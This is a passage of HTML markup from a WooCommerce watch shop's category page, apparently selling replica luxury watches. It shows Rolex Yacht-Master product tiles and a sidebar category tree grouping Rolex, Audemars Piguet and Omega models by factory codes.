	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-37mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563283207240898-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563283207240898-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563283207240898-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563283207240898-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 37mm</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-37mm/" data-quantity="1" class="button product_type_simple" data-product_id="17678" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 37mm」" aria-describedby="" rel="nofollow">查看內容</a></li>
<li class="product type-product post-17667 status-publish first instock product_cat--ar product_cat-yacht-master product_tag-ar product_tag-a product_tag-rolex product_tag-yacht-master product_tag-228 product_tag-388 product_tag-225 product_tag-227 product_tag-443 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-%e8%97%8d%e8%89%b2%e7%9b%a4-37mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1563283313567340-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1563283313567340-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1563283313567340-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1563283313567340-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">遊艇-AR廠<span class="sep">/</span>遊艇名仕型系列Yacht-Master</span><h2 class="woocommerce-loop-product__title">AR廠 ROLEX 勞力士 遊艇名仕型系列 藍色盤 37mm</h2>
</div></a><a href="https://taione-t1.com/product/ar%e5%bb%a0-rolex-%e5%8b%9e%e5%8a%9b%e5%a3%ab-%e9%81%8a%e8%89%87%e5%90%8d%e4%bb%95%e5%9e%8b%e7%b3%bb%e5%88%97-%e8%97%8d%e8%89%b2%e7%9b%a4-37mm/" data-quantity="1" class="button product_type_simple" data-product_id="17667" data-product_sku="" aria-label="深入瞭解「AR廠 ROLEX 勞力士 遊艇名仕型系列 藍色盤 37mm」" aria-describedby="" rel="nofollow">查看內容</a></li>
</ul>
<span class="result-count">13/13</span>                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/">勞力士 ROLEX</a> <span class="count">(315)</span><ul class='children'>
<li class="cat-item cat-item-77 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼系列Cellini</a> <span class="count">(19)</span>	<ul class='children'>
<li class="cat-item cat-item-127"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-GM廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345 current-cat"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
